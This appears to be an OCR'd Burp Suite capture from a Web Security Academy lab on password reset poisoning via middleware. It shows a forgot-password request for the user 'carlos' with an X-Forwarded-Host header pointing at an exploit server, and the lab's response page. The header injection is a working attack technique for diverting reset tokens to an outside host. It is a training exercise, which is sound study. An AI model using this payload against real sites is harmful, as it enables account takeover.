 Request
Pretty
Raw
Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ae700200349393480d135c7005600bc.web-security-academy.net
3 Cookie: session=61XDQ2bYXDr6ZF9DaMAuEMD19Rc7OtOy
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0ae700200349393480d135c7005600bc.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/web
p,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae700200349393480d135c7005600bc.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.7
22 Priority: u=0, i
23 X-Forwarded-Host: exploit-0a1a004b032239f580ac34cb014a0055.exploit-server.net
24
25 username=carlos
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Password reset
poisoning via
middleware
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.